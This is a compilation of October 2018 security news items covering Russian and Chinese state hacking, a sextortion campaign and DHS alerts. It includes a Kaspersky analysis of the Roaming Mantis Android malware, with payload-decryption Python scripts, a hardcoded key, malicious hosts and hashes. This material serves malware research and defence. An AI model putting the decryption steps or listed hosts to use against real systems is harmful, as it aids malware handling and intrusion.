Relying on various embedded and connected technologies to improve agricultural and livestock management, precise agriculture is exposed to vulnerabilities and cyber-threats, a new report from the United States Department of Homeland Security (DHS) warns.
The adoption of precision agriculture technology has increased, which has also introduced various cyber risks. By exploiting vulnerabilities in precision agriculture technologies, an attacker could not only access sensitive data and steal resources, but also tamper with or destroy equipment.
Technologies used in precision agriculture “rely on remote sensing, global positioning systems, and communication systems to generate big data, data analytics, and machine learning,” the DHS report (PDF) says.
The findings of the report stem from visits and interviews at large farms and precision agriculture technology manufacturers in the United States. Technologies that allow for a more precise application of agricultural and livestock management inputs (fertilizer, seeds, and pesticides) to lower costs and improved yields, also expose the agricultural sector to vulnerabilities, the paper reads.
Cyber threats facing precision agriculture’s embedded and digital tools, however, are consistent with those other connected industries are exposed to as well. The malicious attacks targeting these tools usually have the same purpose too, including data and resource theft, reputation loss, destruction of equipment, or gaining an improper financial advantage over a competitor.
“Therefore, improper use of USB thumb drives, spear-phishing, and other malicious cyber-attacks, are readily available threat vectors for an attack; and the generally accepted mitigation techniques in other industries are largely sufficient for creating a successful defense-in-depth strategy for precision agriculture,” the report notes.
What makes precision agriculture unique, however, is the fact that a highly mechanical labor-intensive industry is now connected online, which dramatically increases the attack surface for threat actors. Thus, threats that would otherwise be viewed as common, “may have unique and far-reaching consequences on the agricultural industry,” the DHS says.
According to the report, precision agriculture isn’t only exposed to cyber-attacks, but also faces dangers such as natural disasters, terrorist attacks, equipment breakdown, or insider threats.
Key threats to the sector include intentional theft of data, intentional publishing of confidential information, access to unmanned aerial system (UAS) data, sale of confidential data, falsification of data for disruption purposes, introduction of rogue data to damage a crop or herd, disruption to positioning, navigation, and timing (PNT) systems, and disruption to communication networks.
The report also reveals a series of key controls designed to mitigate the threats: email and browser protections, control over network ports and hardware and software assets, account monitoring, data recovery capabilities, data protection, and incident response and management, among other.
“Adoption of information security standards for precision agriculture is important for the future success of precision agriculture, along with industry efforts for equipment interoperability and data use / privacy. Vetted best practices, borne from hard experience learned in other sectors which have proceeded agriculture in the digital revolution, offer a proven path for data security,” the report reads.
Russian State-Sponsored Operations Begin to Overlap: Kaspersky
7.10.2018 securityweek BigBrothers
Kaspersky Lab security researchers have uncovered new evidence that shows overlaps between the activity of infamous Russian cyber-espionage groups Turla and Sofacy.
Earlier this year, Kurt Baumgartner, principal security researcher, Kaspersky Lab, revealed that activity associated with the Sofacy group, which is also known as APT28, Fancy Bear, Pawn Storm, Sednit and Strontium, appeared to overlap with that of other state-sponsored operations.
The researcher said at the time that Sofacy’s Zebrocy malware had been discovered on machines also infected with Mosquito, a backdoor previously associated with Turla. The shared victims included organizations in Europe and Asia.
Amid an evolution in the tactics, techniques and procedures (TTPs) employed by the Turla group, also tracked as Snake, Venomous Bear, Waterbug, and Uroboros, Kaspersky Lab has observed further connections with Sofacy, as well as more evidence linking Turla to WhiteBear.
Specifically, the security researchers discovered that Turla’s KopiLuwak malware is employing a delivery mechanism that uses code nearly identical to that previously seen in the Zebrocy operation.
As part of the attack, Turla employed a new spear-phishing delivery vector, relying on Windows shortcut (.LNK) files for malware delivery. The LNK file, Kaspersky discovered, contained PowerShell code almost identical to that used in Zebrocy activity a month earlier.
The investigation also uncovered target overlaps between the two threat actors, focused on sensitive political targets, including government research and security entities, diplomatic missions and military affairs, mainly in central Asia.
The KopiLuwak malware isn’t new, being first associated with the Turla hackers nearly two years ago. In mid-2018, however, the threat actor started using an evolved variant of the malware, targeting entities in Syria and Afghanistan.
KopiLuwak emerged in 2016 as an evolution from IcedCoffee, Turla’s first foray into full-fledged JavaScript backdoors. Focusing on European governments but more selectively deployed, KopiLuwak performs comprehensive system and network reconnaissance, can run arbitrary system commands and uninstalls itself and leaves little evidence for investigators to work with.
In a newly published report, Kaspersky details the discovery and also provides information on the evolution of the KopiLuwak JavaScript backdoor, along with details on the changes observed in the group’s Carbon framework and in the Meterpreter and Mosquito malware delivery techniques.
Turla is expected to continue to update and use the Carbon framework code into 2019 within Central Asia and related remote locations. The group is also expected to use open-source based or inspired fileless components and memory loaders from the Mosquito malware, Kaspersky says.
“It’s very interesting to see ongoing targeting overlap, or the lack of overlap, with other APT activity. Noting that Turla was absent from the milestone DNC hack event where Sofacy and CozyDuke were both present, but Turla was quietly active around the globe on other projects, provides some insight as to ongoing motivations and ambitions of this group,” Kaspersky notes.
US DoJ indicted 7 Russian Intelligence officers for attacking Anti-Doping Organizations
6.10.2018 securityaffairs BigBrothers
US DoJ indicted seven defendants working for the Russian Main Intelligence Directorate (GRU), for hacking, wire fraud, identity theft, and money laundering.
The news of the day is that a US DoJ indicted seven defendants working for the Russian Main Intelligence Directorate (GRU), for hacking, wire fraud, identity theft, and money laundering.
The defendants are Aleksei Sergeyevich Morenets, Evgenii Mikhaylovich, Serebriakov, Ivan Sergeyevich Yermakov, Artem Andreyevich Malyshev, and Dmitriy Sergeyevich Badin, who work for the Military Unit 26165, and GRU officers Oleg Mikhaylovich Sotnikov and Alexey Valerevich Minin.
The hackers were involved in a cyber operation aimed at discrediting the international anti-doping organizations and officials that revealed athlete doping program sustained by Moscow.
The GRU officers hacked into the accounts of officials at the anti-doping organizations to steal confidential data and spread them to and delegitimize them.
According to prosecutors, defendants also attempted to spread the fake news on doping programs followed by athletes from other countries.
“According to the indictment, beginning in or around December 2014 and continuing until at least May 2018, the conspiracy conducted persistent and sophisticated computer intrusions affecting U.S. persons, corporate entities, international organizations, and their respective employees located around the world, based on their strategic interest to the Russian government.” reads the DoJ press release.
“State-sponsored hacking and disinformation campaigns pose serious threats to our security and to our open society, but the Department of Justice is defending against them,” said Attorney General Jeff Sessions. “Today we are indicting seven GRU officers for multiple felonies each, including the use of hacking to spread the personal information of hundreds of anti-doping officials and athletes as part of an effort to distract from Russia’s state-sponsored doping program. The defendants in this case allegedly targeted multiple Americans and American entities for hacking, from our national anti-doping agency to the Westinghouse Electric Company near Pittsburgh. We are determined to achieve justice in these cases and we will continue to protect the American people from hackers and disinformation.”
The Russian state-sponsored hackers have spread fake news via social media accounts and other infrastructure acquired and maintained by GRU Unit 74455 in Russia.
The cyber spies were operating under the name of a false hacktivist group calling itself the “Fancy Bears’ Hack Team.”
“As part of its influence and disinformation efforts, the Fancy Bears’ Hack Team engaged in a concerted effort to draw media attention to the leaks through a proactive outreach campaign,” continues the press release.
“The conspirators exchanged e-mails and private messages with approximately 186 reporters in an apparent attempt to amplify the exposure and effect of their message.”
The indictments of the seven GRU members is the latest in a string of similar actions against Russian agents involved in hacking activities.
In July, the special Counsel Robert Mueller, who indicted on February 13 Russians for a massive operation aimed to influence the 2016 Presidential election, charged 12 Russian intelligence officers working under the GRU of carrying out “large-scale cyber operations” to steal Democratic Party documents and emails.
DHS issued an alert on attacks aimed at Managed Service Providers
6.10.2018 securityaffairs BigBrothers
The United States Department of Homeland Security (DHS) is warning of ongoing activity from an advanced persistent threat (APT) actor targeting global managed service providers (MSPs).
The DHS issued an alert on ongoing attacks aimed at global managed service providers (MSPs) that are carried out by an advanced APT group.
Managed services is the practice of outsourcing on a proactive basis certain processes and functions intended to improve operations and cut expenses. It is an alternative to the break/fix or on-demand outsourcing model where the service provider performs on-demand services and bills the customer only for the work done.
The use of MSP is increasing the attack surface for attackers, the DHS’ alert TA18-276B, is related to activity that was uncovered by DHS’ National Cybersecurity and Communications Integration Center (NCCIC) in April 2017.
“The National Cybersecurity and Communications Integration Center (NCCIC) is aware of ongoing APT actor activity attempting to infiltrate the networks of global managed service providers (MSPs).” reads the alert issued by DHS.
“Since May 2016, APT actors have used various tactics, techniques, and procedures (TTPs) for the purposes of cyber espionage and intellectual property theft. APT actors have targeted victims in several U.S. critical infrastructure sectors, including Information Technology (IT), Energy, Healthcare and Public Health, Communications, and Critical Manufacturing.”
Security firms attributed the attacks to a Chinese threat actor referred as APT10 (aka menuPass and Stone Panda).
managed service
The group has been active at least since 2009, in April 2017 experts from PwC UK and BAE Systems uncovered a widespread hacking campaign, tracked as Operation Cloud Hopper, targeting managed service providers (MSPs) in multiple countries worldwide.
In July 2018, FireEye observed a series of new attacks of the group leveraging spear-phishing emails using weaponized Word documents that attempt to deliver the UPPERCUT backdoor, also tracked as ANEL.
The ANEL malware was already seen in the previous attack as a beta version or release candidate. In September, researchers from FireEye uncovered and blocked a campaign powered by the Chinese APT10 cyber espionage group aimed at Japanese media sector
The hackers used a broad range of malware in their campaigns, including PlugX RAT, ChChes, Quasar, RedLeaves, the UPPERCUT backdoor, NetTraveler, and ZeroT.
DHS alert also provides technical information on detection, response and mitigation for this specific threat.
Experts warns of a new extortion campaign based on the Breach Compilation archive
6.10.2018 securityaffairs Spam
Cybaze ZLab spotted a new scam campaign that is targeting some of its Italian customers, crooks leverage credentials in Breach Compilation archive.
Security experts from Cybaze ZLab have spotted a new scam campaign that is targeting some of its Italian customers.
Crooks attempted to monetize the availability of a huge quantity of credentials available in the underground market to target unaware netizens in a new extortion scheme.
The number of spam messages associated with this campaign is rapidly increasing, the attackers behind this campaign used the credentials collected in the infamous database dubbed ‘Breach Compilation’.
This Breach Compilation archive contains about 1.4 Billion of clear text credentials gathered in a series of data breaches.
At the time it is still unclear if the attackers have created a pool of emails used in the spam campaign or are exploiting credential stuffing attack to attempt to access email accounts of unaware users and use them to send out spam messages.
The credential stuffing attacks involve botnets to try stolen login credentials usually obtained through phishing attacks and data breaches. This kind of attacks is very efficient due to the bad habit of users of reusing the same password over multiple services.
In the following image is reported as an example, one of the messages used in this campaign.
The message is a classical email scam used by cyber criminals to threaten the victim to reveal to the public that he watches porn videos. Crooks claim to have the recording of the victim while watching the videos, but it is absolutely false.
Crooks blackmail the victims and request the payment of a fee in Bitcoin to avoid spreading the video.
To be more convincing and trick victims into paying the fee, the hackers include in the body of the email the password used by the victim as a proof of the attack. This password was extracted from the Breach Compilation archive.
Experts from Cybaze have analyzed several samples of email belonging to this campaign, most of them in English. One of their customers received a scam message in a poor Italian-writing.
Crooks ask the victims to pay a fee of $3000 worth of Bitcoin, while the message written in Italian ask for $350, a circumstance that suggests that other threat actors are using the same technique.
The attackers may have implemented an automated mechanism to send scam emails to the addresses in the archive and create for each of them a Bitcoin wallet.
Experts from Cybaze have analyzed a couple of wallets associated with the scam messages, in one case they found a number of transactions that suggest victim made the payment.
The Bitcoin address with associated 9 transactions is 1Lughwk11SAsz54wZJ3bpGbNqGfVanMWzk
It is essential to share awareness about this campaign to avoid that other victims will fail victims of this type of extortion.
As usual, let me suggest to avoid use same credentials across multiple web services, you can check if your email is involved in a data breach by querying the free service
Roaming Mantis part III: iOS crypto-mining and spreading via malicious content delivery system
5.10.2018 Kaspersky Apple
In Q2 2018, Kaspersky Lab published two blogposts about Roaming Mantis sharing details of this new cybercriminal campaign. In the beginning, the criminals used DNS hijacking in vulnerable routers to spread malicious Android applications of Roaming Mantis (aka MoqHao and XLoader), spoofing legitimate applications such as Facebook and Chrome. During our research, it became clear that Roaming Mantis has been rather active and has evolved quickly. The group’s malware now supports 27 languages, including multiple countries from Asia and beyond, Europe and the Middle East. In addition, they have started using web crypto-mining for PC, and an Apple phishing page for iOS devices.
You can check previous chapters of this research here:
Roaming Mantis uses DNS hijacking to infect Android smartphones (April 2018)
Roaming Mantis dabbles in mining and phishing multilingually (May 2018)
In addition we would like to thank and credit security researchers from LAC Co. Ltd. for a very insightful article describing how vulnerable routers were compromised by the Roaming Mantis group, which was disclosed in their Japanese blogpost in June 2018. According to this research, the threat actor logged in to their router using default ID and password, and changed legitimate DNS settings to rogue DNS settings, where the router’s control panel was accessible over the Internet.
The Roaming Mantis group did not stop its activities after publication or our reports. We have confirmed several new activities and changes to their illegal profit-gaining methods such as web crypto mining for iOS devices, spreading via malicious content delivery system and so on. This blogpost reveals some details of our new findings related to Roaming Mantis, based on our research.
Web crypto-mining for iOS devices
The criminals previously targeted iOS devices using an Apple phishing site to steal credentials. However, they changed the HTML source code of the malicious landing page as follows:
Part of HTML source code of the malicious landing page for iOS
The code above shows that they disabled redirection to the fake Apple portal (with a phishing page) and added code with a web mining script (previously used only for the PC platform) to run mining on iOS devices.
If the user visits this landing page from an iOS device, a blank page displays in the web browser. In the background, CPU usage increases to 90% immediately.
Screen capture of the landing page and CPU monitoring tool
Interestingly, the day after we confirmed this, the attacker switched back to Apple phishing again. We believe that the criminals, at that time, were testing the possible revenue from web mining on iOS devices, looking for an efficient way to monetize their activities.
Filtering Japanese devices
One thing we noticed is that the criminals responded to a number of articles and research activities coming from Japan. The new feature was added in the landing page to filter out Japanese environment:
Added confirmation of Japanese environment for filtering
It looks like they want to slow down infections of Japanese targets for the time being.
Spreading via another malware delivery system
In the middle of July 2018, the live landing page we had been monitoring unfortunately went dark. However, the malicious APK files of Roaming Mantis, detected as “Trojan-Banker.AndroidOS.Wroba.al”, were still being detected by our customers, according to our KSN data.
Number of detected users from KSN data (Jun 10, 2018 – Sep 10, 2018)
Our deeper investigation revealed that their new malware spreading method was the one used by other Android malware, the “sagawa.apk” delivery system. We published a Japanese blogpost of this Android malware in January 2018. Trend Micro named it FAKESPY and published a blogpost about it, “FakeSpy Android Information-Stealing Malware Targets Japanese and Korean-Speaking Users”. According to our previous blogpost, the infection vector involved users received a phishing SMS message spoofing a notification from a Japanese delivery company. The message contained a malicious URL. If the user clicked it, the server displayed a fake web site that downloaded and installed the malicious application “sagawa.apk”. We discovered two types of such “sagawa.apk” samples:
Type A Type B
File name sagawa.apk sagawa.apk
md5 956f32a28d0057805c7234d6a13aa99b a19f4cb93274c949e66efe13173c95e6
File size 427KB (437,556) 2.3MB (2,381,665)
Loader module \classes.dex \classes.dex +
\lib\arm64-v8a\libkao.so
\lib\armeabi-v7a\libkao.so
\lib\x86\libkao.so
\lib\x86_64\libkao.so
Encrypted payload (enc_data) \assets\a \assets\code.so
Decrypt algorithm payload = base64_dec(zlib_dec(enc_data)); aes_key = base64_dec(hardcoded data);
payload = AES_dec(enc_data, aes_key);
Alias MaqHao (McAfee)
XLoader (TrendMicro) FAKESPY (TrendMicro)
Old file name facebook.apk
chrome.apk
${random}.apk sagawa.apk
Based on detailed static analysis, they belong to different Android malware families. Both Type A and Type B have common features, such as monitoring SMS messages and stealing data from infected devices. However, there are differences in their code structure, communication protocol and other features. One significant difference is that Type B targets Japan only, unlike Type A which is multilingual. Type B contains hardcoded strings that are displayed to infected users. These strings are in Japanese only.
Japanese messages displayed to infected users
In addition, this malware confirms whether a domestic Japanese prepaid card application is installed on the infected device.
Check for the domestic Japanese prepaid card application “Au Wallet”
If the application is installed on the device, the malware downloads and installs a fake application as its update.
Unfortunately, the relationship between the Roaming Mantis group and the service owner of the “sagawa.apk” delivery mechanism isn’t very clear at the moment. They might just use the same service as customers, or might not. However, it is clear that these criminal groups use the same malware-spreading eco-system for spreading their Android malware.
Researchers may use the following simplified python scripts to extract the payload from “sagawa.apk”:
sagawa.apk_typeA_payload_extractor.py
#!/usr/bin/env python
import sys
import zlib
import base64
data = open(sys.argv[1],"rb").read()
dec_z = zlib.decompress(data)
dec_b = base64.b64decode(dec_z)
with open(sys.argv[1]+".dec","wb") as fp:
fp.write(dec_b)
1
2
3
4
5
6
7
8
9
10
11
12
#!/usr/bin/env python
import sys
import zlib
import base64
data = open(sys.argv[1],"rb").read()
dec_z = zlib.decompress(data)
dec_b = base64.b64decode(dec_z)
with open(sys.argv[1]+".dec","wb") as fp:
fp.write(dec_b)
sagawa.apk_typeB_payload_extractor.py
#!/usr/bin/env python
import sys
from Crypto.Cipher import AES, ARC4
import base64
data = open(sys.argv[1],"rb").read()
key = sys.argv[2]
aes_key = base64.b64decode(key) // key is H8chGVmHxKRdjVSO14Mvgg== in libkao.so
aes = AES.new(aes_key)
dec = aes.decrypt(data)
with open(sys.argv[1]+".dec","wb") as fp:
fp.write(dec)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#!/usr/bin/env python
import sys
from Crypto.Cipher import AES, ARC4
import base64
data = open(sys.argv[1],"rb").read()
key = sys.argv[2]
aes_key = base64.b64decode(key) // key is H8chGVmHxKRdjVSO14Mvgg== in libkao.so
aes = AES.new(aes_key)
dec = aes.decrypt(data)
with open(sys.argv[1]+".dec","wb") as fp:
fp.write(dec)
Spreading via prezi.com like a scam
We also observed another malware distribution method of Roaming Mantis which is linked to prezi.com. Prezi is a popular computer application and online service to create dynamic presentations. The criminals used this service to spread their scam. When a user visits a page crafted by the attackers, a link is shown offering free content such as adult video, a game, a comic, music and so on, like pirate editions.
Redirection to a scam page
Based on our research, there were multiple messages leveraging different social engineering tricks to invite users to a scam website. On the other hand, the Roaming Mantis’ landing page was found to be linked to several such accounts carrying out redirections.
Corrupted landing page code from Roaming Mantis posted on prezi.com
However, fortunately this code does not work because of mistakes made during the code preparation stage.
Records of stolen data
Kaspersky Lab discovered fragments of data stolen from victims’ Android devices via Type A of the malware, which suggests thousands of compromised victims:
Suspected stolen data from victims’ Android devices
This data contained phone number, date, IP, language, email/id, password, name, date of birth, address, credit card information including cvv, bank information, and secret question and answer in Simplified Chinese. Data headers in Chinese suggest that the attackers are fluent in Chinese – unless this is a false flag, of course. The first column seems to contain the record number, which in July was already over 4,800. The user device language setting may indicate victims’ geography. Below is a pie chart created from the language data:
Victims’ language settings (download)
The top language is “en-us” (39%), the second is “ko-kr”, the third is “ru”. Judging from this data, victims’ geographical distribution has changed significantly since our first report. This might be due to the update adding support for 27 languages and the new distribution strategies. The reason why the “en-us” is the most popular could be because English is used as second language in several countries.
Conclusions
In previous reports, we claimed that the Roaming Mantis campaign had evolved significantly in a short period of time, applying new attack methods and expanding its targets. It seems that the attack doesn’t stop developing. In our recent research, we found that they probed using a web miner for iOS, instead of redirecting to a fake Apple website.
Another new method they applied is the use of a malware delivery eco-system that is probably operated by a third party and was used to spread other (maybe even unrelated) malware in the past. The infection vector in that case was an SMS message with a malicious link that led a user to a fake web site that offered a download of the malicious apk file “sagawa.apk”. It is not clear how Roaming Mantis and the distributor of “sagawa.apk” are related, but it’s worth mentioning the fact that they are now using the same eco-system.
Roaming Mantis is also trying to spread its malware via prezi.com, with a scam that offers a visitor free content such as videos and more.
Judging from the list of stolen credentials, the attackers seems to have stolen a large amount of data from victims worldwide. This gives us a glimpse of the real scale of the attack, but we believe that this is just a tip of the iceberg.
We strongly recommend that Android users turn off the option that allows installation of applications from third-party repositories, to keep their device safe. They should also be suspicious if their phones become unusually hot, which may be a side-effect of the hidden crypto-mining application in action.
Kaspersky Lab products detect this malware with the following verdict:
HEUR:Trojan-Banker.AndroidOS.Wroba
IoCs
Malicious hosts:
59.105.6[.]230
sagawa-otqwt[.]com
sagawa-polsw[.]com
Hashes of Type A:
956f32a28d0057805c7234d6a13aa99b sagawa.apk
3562f9de6dbe70c2e19a20d8683330ce \classes.dex
01fa0039b62c5db8d91dfc6b75b246f8 decrypted payload (dex file) from \assets\a
Hashes of Type B:
a19f4cb93274c949e66efe13173c95e6
5e913208ecc69427efb6bbf9e6505624 \classes.dex
67bc2e8beb14b259a5c60fe7a31e6795 \arm64-v8a/libkao.so
f120f5f78c7ef762996314cf10f343af \armeabi-v7a/libkao.so
efe54c22e2b28a44f723d3479487620c \x86_64/libkao.so
e723c6aec4433f3c6e5d3d24fe810e05 \x86/libkao.so
daeccda295de93cf767fd39a86a44355 decrypted payload (jar file) from \assets\code.so
581b08b277a8504ed222a71c19cea5f9 classes.dex from decrypted payload
China planted tiny chips on US computers for cyber espionage
5.10.2018 securityaffairs BigBrothers
China used tiny chips implanted on computer equipment manufactured for US companies and government agencies to steal secret information.
According to a report published by Bloomberg News, China used tiny chips implanted on computer equipment manufactured for US companies and government agencies, including Amazon and Apple, to steal secret information.
The tiny chips have a size of a grain of rice, they were discovered after an investigation that is still ongoing and that that started three years ago.
“Nested on the servers’ motherboards, the testers found a tiny microchip, not much bigger than a grain of rice, that wasn’t part of the boards’ original design. Amazon reported the discovery to U.S. authorities, sending a shudder through the intelligence community.” reads the report.

The tiny chips were used as a “stealth doorway” into computer equipment, a hardware backdoor very hard to detect.
According to unnamed US officials cited in the report, the spying hardware was designed by a unit of the People’s Liberation Army and was inserted on equipment manufactured in China for US-based Super Micro Computer Inc.
Amazon discovered the tiny chips when it acquired software firm Elemental and conducted a security assessment of equipment made for Elemental by California-based Supermicro.
Elemental manufactured equipment for Department of Defense data centers, the CIA’s drone operations, and onboard networks of Navy warships.
“Elemental also started working with American spy agencies. In 2009 the company announced a development partnership with In-Q-Tel Inc., the CIA’s investment arm, a deal that paved the way for Elemental servers to be used in national security missions across the U.S. government.” continues the report.
“Public documents, including the company’s own promotional materials, show that the servers have been used inside Department of Defense data centers to process drone and surveillance-camera footage, on Navy warships to transmit feeds of airborne missions, and inside government buildings to enable secure videoconferencing. NASA, both houses of Congress, and the Department of Homeland Security have also been customers. This portfolio made Elemental a target for foreign adversaries.”
The tiny chips were designed to be implanted directly on the motherboards, the backbone for computer equipment used in data centers of the major US firms.
Amazon confirmed that it was not aware of the supply chain compromise.
“It’s untrue that AWS knew about a supply chain compromise, an issue with malicious chips, or hardware modifications when acquiring Elemental,” Amazon wrote.
Apple denied having found the spy chips on his equipment.
“On this we can be very clear: Apple has never found malicious chips, ‘hardware manipulations’ or vulnerabilities purposely planted in any server,” Apple wrote.
Canada Says it Was Targeted by Russian Cyber Attacks
5.10.2018 securityaffairs BigBrothers
Canada said Thursday it too was targeted by Russian cyber attacks, citing breaches at its center for ethics in sports and at the Montreal-based World Anti-Doping Agency, after allies blamed Moscow for some of the biggest hacking plots of recent years.
"The government of Canada assesses with high confidence that the Russian military's intelligence arm, the GRU, was responsible" for these cyber attacks, the foreign ministry said in a statement.
Ottawa said these formed "part of a broader pattern of activities by the Russian government that lie well outside the bounds of appropriate behavior, demonstrate a disregard for international law and undermine the rules-based international order."
And it called on "all those who value this order to come together in its defence."
Allies accused Russia military intelligence of being behind an April attempt to gain access to official networks of the Organisation for the Prohibition of Chemical Weapons (OPCW).
The Netherlands expelled four alleged agents and Britain and Australia pointed fingers at Russian military intelligence, while the United States charged seven Russian agents with hacking the World Anti-Doping Agency (WADA) in 2016.
The Russia-based Fancy Bears computer hacking group leaked athletes' medical records held by WADA, said the agency.
The same year, the Canadian Centre for Ethics in Sport was "compromised by malware enabling unauthorized access to the Centre's network," the foreign ministry said.
WADA has faced a backlash over its decision last month to lift a ban on Russia's anti-doping agency.
The agency had suspended RUSADA in November 2015 after declaring it non-compliant following revelations of a vast state-backed scheme to avoid drug testers.
A WADA report by Canadian lawyer Richard McLaren accused Russian authorities of running an elaborate doping program with the full support of the Russian Ministry of Sport and the Russian secret service (FSB).
The softening of WADA's stance triggered outrage from athletes and national anti-doping agencies around the world, who have accused WADA of succumbing to pressure from the IOC.
US to Let NATO Use its Cyber Defense Skills
5.10.2018 securityaffairs BigBrothers
The United States is expected to make its offensive cyber warfare capabilities available to NATO, officials said Wednesday, as the alliance seeks to strengthen its defenses against Russian electronic attacks.
Britain and Denmark have already publicly committed cyber resources to NATO, and Washington is expected to announce that it will follow suit on Thursday at a meeting of defence ministers in Brussels.
Alliance chief Jens Stoltenberg said cyber attacks on NATO countries were becoming "more frequent... more sophisticated... more coercive" and any contribution of cyber capabilities was welcome.
"We see cyber being used to meddle in domestic political processes, attacks against critical infrastructure, and cyber will be an integral part of any future military conflict," Stoltenberg said.
The three Baltic states -- Lithuania, Latvia and Estonia -- say they come under near-daily cyber assault, with government departments, banking systems and the power grid coming in for attack, and point the finger at former Soviet ruler Russia.
Moscow is also blamed for interfering in various European elections through campaigns of disinformation on social media.
Most recently, Washington accused Russia of leading a disinformation campaign in Macedonia through social media to discourage voters from taking part in last weekend's referendum on changing the country's name.
The name change is crucial to Macedonia's hopes of joining NATO -- a step Moscow opposes.
North Korean Attacks on Banks Attributed to 'APT38' Group
5.10.2018 securityweek APT
